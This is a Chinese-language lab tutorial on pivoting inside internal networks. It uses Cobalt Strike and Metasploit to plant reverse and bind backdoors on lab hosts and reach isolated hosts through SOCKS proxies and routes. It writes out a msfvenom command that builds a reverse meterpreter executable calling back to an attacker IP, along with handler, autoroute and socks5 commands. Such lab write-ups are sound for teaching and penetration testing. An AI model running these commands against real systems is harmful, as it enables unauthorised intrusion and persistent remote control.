



一个简单的实验场景,来介绍一下内网中的通讯问题





实验简单的拓扑如下

实验环境





在192.168.2.23上面开了一个hfs,来演示http服务

192.168.127.0/24网段是桥接的





CS

首先CS生成一个反向的后门

设置监听器



直接把后门丢靶机里面上线



接下来要去连192.168.2.23的80端口(这里只讲通讯)我们需要建立节点,转发流量,使用CS上的socks代理转发即可



可以看到我们kali攻击机上的8888端口已经在运行了





本机去访问192.168.2.23,用proxifier代理浏览器即可

设置代理



设置规则

本机访问192.168.2.23



cs上线

根据拓扑图,想要上线192.168.2.23,直接连是行不通的,它不出网,用192.168.2.25做跳板机正向连接即可

cs开一个正向的监听器

直接把后门拖进192.168.2.23,并运行



这时后cs上面是不会直接上线的,右键会话交互



会话里面,连接192.168.2.23 命令connect 192.168.2.23

成功上线

同理,如果有多台内网主机,只用重复上面的步骤即可

比如你要访问192.168.3.34,在192.168.2.23上设置socks,代理一下就能用你的主机访问

你要上线192.168.3.34,同样是生成一个正向连接的后门,192.168.2.23,去connect

192.168.4.45也是差不多的操作

msf

同CS差不多,只不过多了一个添加路由的操作,偷一下懒

生成msf后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.249 LPORT=4444 -f exe -o 123.exe

启动msf,监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 0.0.0.0

set LPORT 4444

run

在192.168.127.127上运行后门,即可上线

添加路由表,查看表

run post/multi/manage/autoroute

run autoroute -p

添加socks代理

use auxiliary/server/socks5

kali上可以使用proxychains

需要加配置文件

vim /etc/proxychains.conf

windows上操作和上面是一样的,用proxifier代理就行

如果要上线192.168.2.23,同样生成一个正向的后门就行,运行并监听就行

内网代理工具

可以参考这篇文章内网穿透之多层代理 - 先知社区 (aliyun.com)